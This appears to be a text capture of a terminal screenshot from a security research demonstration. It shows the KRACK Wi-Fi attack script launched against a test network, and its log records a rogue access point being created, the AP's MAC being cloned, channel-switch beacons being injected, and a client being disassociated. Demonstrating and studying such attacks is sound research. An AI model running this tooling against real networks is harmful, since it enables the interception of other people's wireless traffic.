 Channel 1
Channel 6
C
AP
[mathy@mathy-msi krackattack]$ sudo ./krack-all-zero-tk.py wlp0s20u1 wlp0s20u2 testnetwork --target 90:18:7c:6e:6b:20
===[ KRACK Attacks against Linux/Android by Mathy Vanhoef ]===
[17:27:10] Note: remember to disable Wi-Fi in your network manager so it doesn't interfere with this script
[17:27:10] Note: keep >1 meter between both interfaces. Else packet delivery is unreliable & target may disconnect
[17:27:11] Target network bc:ae:c5:88:8c:20 detected on channel 6
[17:27:11] Will create rogue AP on channel 1
[17:27:11] Setting MAC address of wlp0s20u2 to bc:ae:c5:88:8c:20
[17:27:11] Giving the rogue hostapd one second to initialize
[17:27:12] Injected 4 CSA beacon pairs (moving stations to channel 1)
[17:27:12] Rogue hostapd: nl80211: - da= ff:ff:ff:ff:ff:ff noack=0 freq=0 no_cck=0 offchanok=0 wait_time=0 fc=0xc0 (W
LAN_FC_STYPE_DEAUTH) nlmode=3
[17:27:13] Rogue channel: injected Disassociation to 90:18:7c:6e:6b:20